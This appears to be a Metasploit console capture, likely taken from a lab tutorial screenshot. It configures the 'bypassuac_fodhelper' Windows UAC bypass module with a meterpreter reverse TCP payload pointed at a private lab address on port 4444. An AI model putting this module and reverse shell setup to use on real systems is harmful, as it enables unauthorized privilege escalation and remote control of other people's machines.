 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) >